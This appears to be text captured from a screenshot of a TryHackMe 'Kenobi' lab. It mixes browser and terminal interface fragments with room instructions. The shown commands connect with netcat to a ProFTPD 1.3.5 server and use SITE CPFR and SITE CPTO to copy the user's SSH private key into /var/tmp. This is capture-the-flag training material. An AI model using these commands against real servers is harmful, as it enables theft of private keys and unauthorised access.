 TryHackMe | Kenobi - M...
/bin/bash
/bin/bash
02:53 PM EN
TryHackMe | Kenobi - Mozilla Firefox
/bin/bash
TryHackMe | Kenobi
TryHackMe | Your Profile
/bin/bash 121x35
https://tryhackme.com/room/kenobi
150%
21
root@kali:~/Desktop/TryHackMe/Kenobi# nc $IP 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.232.43]
?
Title
IP Address
Expires
Add 1
hour
Kenobi
10.10.232.43
1h 41m 27s
Terminate
filesystem to a chosen destination.
We know that the FTP service is running as the Kenobi user
(from the file on the share) and an ssh key is generated for that
user.
No answer needed
Question Done
We're now going to copy Kenobi's private key using SITE CPFR and SITE
CPTO commands.
ben@cloud ~/Downloads $ nc 10.10.239.150 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.239.150]
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/id_rsa
250 Copy successful
We knew that the /var directory was a mount we could see (task 2,
question 4). So we've now moved Kenobi's private key to the /var/tmp
directory.